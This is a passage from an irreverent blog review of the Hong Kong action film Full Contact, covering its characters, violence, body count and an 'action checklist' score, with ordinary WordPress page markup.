<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC12.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10848   aligncenter" title="Ann gets wet" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC12.jpg" alt="Ann gets wet" width="504" height="284" /></a></p>
<h3><span style="color: #ffff00;"><span style="color: #ff0000;">Ann Bridgewater</span> is Mona</span></h3>
<p>Mona is a stable girl, working as a stripper.  As odd as that seems, it gets even stranger as Mona is depicted as not only the most innocent of the bunch but also the film&#8217;s emotional and moral center.  Her relationship with Sam Sei and Gou Fei is the film&#8217;s grounding.  She is a fully developed character who, unlike those around her, seems to completely comprehend what&#8217;s at stake and her own place within the story.</p>
<h3><span style="color: #ffff00;">THE VILLAINS:</span></h3>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC6.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10845   aligncenter" title="Simon Yam, Wild At Heart" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC6.jpg" alt="Simon Yam, Wild At Heart" width="504" height="280" /></a></p>
<h3><span style="color: #ff0000;">Simon Yam <span style="color: #ffff00;">is Judge</span></span></h3>
<p>Yam gets to play opposite Chow&#8217;s straight man, and naturally goes the complete opposing direction as Judge.  The guy is flamboyantly gay, dresses like early 90s Nicolas Cage, and seems to moonlight as a magician.  If Gou Fei is an out in the open fighter who brandishes a showy butterfly knife, then Judge&#8217;s weapon is trickery and hidden weaponry, revealed only through sleight of hand.  In addition to Yam&#8217;s tendency toward surprise attacks and underhandedness, he is wildly disloyal.  He carries no moral qualms about  killing his own loyal cohorts or sending his henchmen to their impending demises.  It&#8217;s no wonder that his closest allies are incredibly unstable individuals.</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC10.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10849   aligncenter" title="Not by the hair of my Frankie Chin" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC10.jpg" alt="FC10" width="504" height="284" /></a></p>
<h3><span style="color: #ff0000;">Frankie Chin <span style="color: #ffff00;">is Psycho</span></span></h3>
<p>Played by the imposing Frankie Chin, Psycho is surprisingly simple.  He is the brawny-meets-small brain stereotype, a continuously imbecilic man whose great physical strength actually seems to work against him.  Still, as an M16-wielding maniac with a penchant for shooting cops, he should be considered a threat.  But only a mild one.</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC11.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10850   aligncenter" title="Little Bonnie Fu" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC11.jpg" alt="Little Bonnie Fu" width="504" height="284" /></a></p>
<h3><span style="color: #ff0000;">Lau Ngang <span style="color: #ffff00;">is Bonnie Fu</span></span></h3>
<p>In what is already a wild and in-your-face type of film, Bonnie Fu is portrayed as the craziest and most explicitly sexual character.  This is clearly a choice on the director&#8217;s part to make audience feel uneasy as in Thailand, where the movie was shot, this sort of unrestrained rampant sexuality was fairly taboo.  Hell, in most countries in the world it still is.  Bonnie Fu&#8217;s quest for sexual fulfillment is ridiculous and life-aversive.  It ultimately leads to her downfall, but what&#8217;s perhaps most shocking is that she managed to live as long as she did.</p>
<h2><strong><strong><span style="color: #ff0000;">[THE  SEX AND VIOLENCE]</span></strong></strong></h2>
<h3><span style="color: #ffff00;">DUDESWEAT AND MACHISMO:</span></h3>
<p>Aside from the usual themes of brotherhood and Simon Yam&#8217;s gay lover, there&#8217;s only the desperate need of Yam&#8217;s character to make love to Chow Yun-Fat&#8217;s character.  This never happens, but Judge is thoroughly enraptured by Gou Fei&#8217;s eyes enough to repeatedly mention it to him.  Most of the film&#8217;s sexualization, however, is of the man and woman variety.  But since a lot of that is seen in a negative light, it&#8217;s possible Ringo Lam is trying to say that straight sex is bad sex.  Or maybe he just doesn&#8217;t like sex all together.</p>
<h3><span style="color: #ffff00;">EXPLOITATION AND MISOGYNY:</span></h3>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC1.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10839   aligncenter" title="Ann Wants YOU!" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC1.jpg" alt="Ann Wants YOU!" width="472" height="261" /></a></p>
<p style="text-align: left;">I mentioned above that Ann Bridgewater&#8217;s character seems to understand her place in the events unfolding throughout the film.  This is because she&#8217;s wise enough to stay with the more right-headed Sam Fei instead of full-on converting to the dark side like Porter&#8217;s wife in <strong>Payback</strong> or Walker&#8217;s wife in <strong>Point Blank</strong>.  She has no dependency on the vices of those characters or the men in her life.  Instead, she truly cares for those around her and when she sees what has happened and what is likely going to happen, she is the only character smart enough to get the fuck out of town.  It would be easy to go for an easy out here and say Mona is a stripper with a heart of gold, but that&#8217;s simply not the case.  She&#8217;s a stripper with a brain and she knows she&#8217;ll never be happy with people who aren&#8217;t just happy to be with her.</p>
<h3><span style="color: #ffff00;">MURDER BY NUMBERS: [ 24 ]</span></h3>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC4.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10854   aligncenter" title="FC4" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC4.jpg" alt="FC4" width="500" height="277" /></a></p>
<p>This is a thoroughly violent film.  Headshots, burning bodies, and stabbings abound.  So it might surprise one to learn the bodycount is only around 24, with half of that belonging to Chow Yun-Fat and his quest for vengeance.  In the movie&#8217;s uncut version, there&#8217;s a sequence where Anthony Wong cuts out a dead man&#8217;s eye and Simon yam eats it&#8230; so that&#8217;s what we&#8217;re working with.</p>
<h3><span style="color: #ffff00;">MOST SATISFYING DEATH:</span></h3>
<p>I hate to spoil it for you, but the bad guy dies at the head.  In all of his showy, talky blabbering, he gets a very painful death as his throat is shot out.</p>
<h2><strong><strong><strong><strong><span style="color: #ff0000;">[THE  BEST OF THE REST]</span></strong></strong></strong></strong></h2>
<h3><span style="color: #ffff00;">EPIC MOMENT:</span></h3>
<p>When Gou Fei simply tosses a live grenade at Psycho after the big lug asks for the merchandise.  Chow&#8217;s natural swagger really sells the scene.</p>
<h3 style="text-align: left;"><span style="color: #ffff00;">BEST LINE:</span></h3>
<p>Chow Yun-Fat telling Simon Yam to <strong><span style="color: #ff0000;">&#8220;Go masturbate in Hell!&#8221;</span></strong> Seriously, who says that?  Hilarious!</p>
<h2><strong><strong><span style="color: #ff0000;">[THE  EXECUTION]</span></strong></strong></h2>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FCtitle.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10855   aligncenter" title="FCtitle/crotchshot" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FCtitle.jpg" alt="FCtitle/crotchshot" width="504" height="267" /></a></p>
<p style="margin-bottom: 0in;"><strong>Full Contact</strong>&#8216;s title comes up just as Ann Bridgewater gives us a nice crotch shot, and I am immediately smitten.  As such, I feel it&#8217;s my duty to defend this movie a bit.</p>
<p style="margin-bottom: 0in;">I&#8217;ve read this movie is an adaptation of the Donald Westlake novel, <strong>The Hunter</strong>, which was made into the Lee Marvin flick <strong>Point Blank</strong> and Mel Gibson&#8217;s <strong>Payback</strong>.  Admittedly, I haven&#8217;t read the books, but I have seen the movies.  Despite the same sort of set-up (protagonist betrayed and left for dead), I don&#8217;t see too much in the way of similarities.  In particular, the character of Gou Fei, while a bouncer with a strict code of rules, is far from the anti-hero type offered up in either of the previous versions.  Gou Fei is not after personal gain, but is using his deserved retribution to pay for the hospital bills and more medical care for an innocent bystander that was horribly burned and orphaned when Gou Fei was betrayed.  <strong>Full Contact</strong> is much more in tune with the Heroic Bloodshed genre than the violent revenge one.</p>
<p>Ringo Lam has been called “John Woo-lite”, which I don&#8217;t think is fair.  He certainly owes much to Woo, his emphasis on themes of brotherhood and its strain is but one of the many elements borrowed.  And yet Lam does have his own kinetic style, which may lack the restraint of Woo but also makes Lam&#8217;s movies far more edgy than anything Woo ever put out (save for maybe <strong>Heroes Shed No Tears</strong>).</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC7.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10856   aligncenter" title="Headshot" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC7.jpg" alt="Headshot" width="504" height="284" /></a></p>
<p><strong>Full Contact</strong> is relentlessly violent from start to finish.  Perhaps most surprising is the film&#8217;s attitude on violence toward women.  One gets shot at point blank, right in the head.  That&#8217;s probably one of the reasons the movie didn&#8217;t fair so well in Hong Kong, but it did manage to garner a cult following in the U.S. and the U.K.</p>
<p>Anthony Wong probably comes off the best here, acting-wise.  He has a serious arc, going from something of a meek sidekick type to a hardcore legbreaker and then to a loyal friend to the death.  With both <strong>Beast Cops</strong> and <strong>Infernal Affairs</strong>&#8216; success finally giving him his due, this really comes as no surprise, but I can only note the major differences between the character he played in <strong>Hard Boiled</strong> and Sam Sei, who he plays here, and be very impressed.</p>
<p>Simon Yam plays not just a gay character (which he also did in <strong>Drunken Master III</strong>), but a gay <em>villain</em>.  And while gay bad guys are not unheard of (see <strong>Way of the Dragon</strong>), it was less common back in the early 90s when this film was made.  This is part of Lam&#8217;s blunt subversion, pushing as many taboo things as possible onto the screen.  In what probably infuriated the Thai more than anything else, Lam has a skanky Kei$ha-like woman being dry-humped on the edge of a Thai boxing ring.  As rings are the hokiest things next to temples over there, and women only recently in history being allowed near them, this is particularly inflammatory.</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC3.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10857   aligncenter" title="Swastika" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC3.jpg" alt="Swastika" width="498" height="275" /></a></p>
<p>The imagery, generally meant to shock, can also evoke the same unintentional emotional response at times.  In one shot I always notice, there&#8217;s a huge swastika on the wall behind Chow Yun-Fat.  As this is  the buddhist symbol for eternity, I can only guess this is Lam&#8217;s <em>semper fi</em> brotherhood statement, given the scene and its context.  But to a westerner, I immediately see it as a sign of impending doom.  Still kinda works though.</p>
<p>It&#8217;s an interesting choice to have one of the film&#8217;s most dramatic moments be immediately followed by an exotic dance sequence set to what I can only describe as Donkey Kong Country music, but it sort of works.  The movie is just so damn weird.</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC8.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10858   aligncenter" title="Chow Yun-FUCK YEAH!" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC8.jpg" alt="Chow Yun-FUCK YEAH!" width="504" height="284" /></a></p>
<p>Of course, it&#8217;s the action that eventually works so well in the movie&#8217;s favor.  As I noted above, Lam&#8217;s knack for the genre is in his own style and mixture of humor and violence.  His bullet view (a precursor to the overused &#8220;bullet time&#8221;) is an especially nice trick.   It&#8217;s also cool to see Lam reunited with Chow, even if the megastar is somewhat unsuited for the role.  But overall, I would have to recommend this little movie.  It might not be everyone&#8217;s cup of gunpowder-flavored tea, but it&#8217;s certainly good enough to see at least once.</p>
<h2><strong><strong><span style="color: #ff0000;">[THE  MORAL OF THE STORY]</span></strong></strong></h2>
<p>Brotherhood is forever.  And magicians are dangerous.</p>
<h1 style="text-align: center;"><strong><strong><span style="color: #ff0000;">[THE  AOBG ACTION CHECKLIST]</span></strong></strong></h1>
<h3><strong><strong><strong><strong><strong><strong><strong><strong>[X] Athlete(s) Turned “Actor” [ex-Mr. Hong Kong, Frankie Chin]<br />
[X] Clinging To The Outside Of A Moving Vehicle<br />
[X] Crotch Attack<br />
[X] Dialogue Telling Us How Bad-Ass The Main Character(s) Is/Are<br />
[  ] Ending Featuring An Ambulance, A Blanket or A Towel<br />
[X] Factory/Warehouse/Castle [Ice Factory]<br />
[X] Giant Explosion(s)<br />
[X] Heavy Artillery<br />
[X] Improvised Weapon(s)<br />
[X] Macho Mode(s) Of Transportation<br />
[X] Main Character Sports Facial Accessory(s)<br />
[X] Manly Embrace(s)<br />
[  ] Notorious Stunt-Man Sighting<br />
[X] Passage(s) Of Time Via Montage<br />
[  ] Politically Fueled Plot Point(s)<br />
[X] Senseless Destruction Of Property<br />
[X] Shoot Out(s) and/or Sword Fight(s)<br />
[X] Slow-Motion Finishing Move(s)/Death(s)<br />
[  ] Stupid Authoritative Figure(s)<br />
[X] Substance Usage and/or Abuse<br />
[  ] Tis The Season<br />
[X] Torture Sequence(s)<br />
[  ] Unnecessary Sequel<br />
[X] Vehicle Chase(s)<br />
[X] Vigilante Justice</strong></strong></strong></strong></strong></strong></strong></strong></h3>
<h1 style="text-align: center;"><strong><strong><span style="color: #ff0000;">[TOTAL: 19 outta 25]</span></strong></strong></h1>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/fullcnct.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-10851   aligncenter" title="fullcnct" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/fullcnct.jpg" alt="fullcnct" width="433" height="303" /></a></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/anthony-wong/" rel="tag">Anthony Wong</a>, <a href="https://allouttabubblegum.com/new-home/tag/chow-yun-fat/" rel="tag">Chow Yun-Fat</a>, <a href="https://allouttabubblegum.com/new-home/tag/full-contact/" rel="tag">Full Contact</a>, <a href="https://allouttabubblegum.com/new-home/tag/simon-yam/" rel="tag">Simon Yam</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/lone-wolf-and-cub-baby-cart-to-hades-1972-killcount/" rel="prev">Lone Wolf And Cub: Baby Cart To Hades (1972) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/mean-guns-1997-killcount/" rel="next">Mean Guns (1997) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
